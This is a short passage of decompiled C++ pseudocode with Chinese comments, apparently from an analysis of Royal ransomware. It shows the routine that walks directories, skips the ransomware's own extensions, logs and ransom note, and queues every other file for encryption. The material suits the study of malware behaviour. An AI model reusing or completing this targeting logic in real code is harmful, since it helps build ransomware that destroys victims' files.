 else if ( v11->d_type == 8
&& !strstr(v11->d_name, ".royal_u")
&& !strstr(v11->d_name, ".royal_w")
&& !strstr(v11->d_name, ".sf")
&& !strstr(v11->d_name, ".v00")
&& !strstr(v11->d_name, ".b00")
&& !strstr(v11->d_name, "royal_log_")
&& strcmp(v11->d_name, "readme") )// 如果不是以这些后缀名结尾的，放入到待加密队列中
{
std::operator+<char>((std::string *)v8);
std::operator+<char>((std::string *)v4);
std::string::~string(v8);
std::string::string((std::string *)v9, (const std::string *)v4);
file_pool(v9); // 放入到待加密文件中
std::string::~string(v9);
std::string::~string(v4);